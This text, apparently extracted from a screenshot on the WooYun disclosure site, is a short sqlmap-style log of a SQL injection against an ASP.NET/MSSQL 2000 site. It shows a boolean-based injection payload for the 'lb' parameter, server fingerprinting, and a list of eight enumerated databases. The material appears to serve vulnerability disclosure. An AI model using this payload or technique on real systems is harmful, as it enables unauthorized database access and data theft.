 管理员: C:\Windows\system32\cmd.exe
Payload: lb=fw' AND 6996=6996 AND 'hjSG'='hjSG
---
[22:12:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:12:03] [INFO] fetching database names
[22:12:03] [INFO] fetching number of databases
[22:12:03] [INFO] resumed: 8
[22:12:03] [INFO] resumed: gxzhcx3
[22:12:03] [INFO] resumed: master
[22:12:03] [INFO] resumed: model
[22:12:03] [INFO] resumed: msdb
[22:12:03] [INFO] resumed: Northwind
[22:12:03] [INFO] resumed: pubs
[22:12:03] [INFO] resumed: tempdb
[22:12:03] [INFO]
available databases [8]:
[*] gxzhcx3
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org